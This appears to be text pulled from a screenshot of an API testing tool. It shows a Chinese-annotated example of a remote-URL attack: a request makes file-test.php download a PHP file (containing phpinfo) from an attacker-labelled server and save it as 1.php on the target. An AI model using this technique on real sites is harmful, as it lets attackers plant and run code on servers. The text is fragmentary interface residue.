 atest.test/file-test.php?u
+
No environme
远程url攻击例子
GET
atest.test/file-test.php?url=http://bbbb.test/111.txt&name=1.php
Params
Send
url
http://bbbb.test/111.txt
name
1.php
key
value
Bulk Edit
攻击者的服务器
111.txt 里面的内容为
<?php phpinfo(); ?>
执行完毕以后，就会在本地生成一个 1.php 文件
设置为1.php
Authorization
Headers
Body
Pre-request Script
Tests
G
Type
No Auth
Body
Cookies
Headers (7)
Tests
Status: 200 OK
T
Pretty
Raw
Preview